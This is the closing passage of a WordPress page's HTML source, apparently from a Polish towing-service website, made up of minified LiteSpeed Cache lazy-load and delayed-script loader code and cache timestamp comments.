this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://laweta-pomoc-drogowa-holowanie.pl/wp-content/litespeed/js/4879074bcd4892567bdb97f1c7011782.js?ver=4ee9f"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 06:26:42 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-24 06:26:41 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->